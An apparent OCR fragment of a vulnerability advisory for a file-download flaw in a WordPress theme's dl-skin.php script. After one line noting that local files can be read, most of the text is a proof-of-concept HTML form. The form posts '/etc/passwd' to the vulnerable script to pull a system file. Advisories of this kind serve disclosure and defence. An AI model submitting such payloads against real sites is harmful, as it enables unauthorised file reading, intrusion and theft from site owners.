
sensitive information from local files 
on computers running the vulnerable 
application. This may aid in further 
attacks. 

<html>

<body>

<form action="http://www.site.com/wp-
content/themes/infocus/lib/scripts/dl-
skin.php" method="post">

Download:<input type="text" 
name="_mysite_download_skin" 
value="/etc/passwd"><br>

<input type="submit">

</form>

</body>

</html>
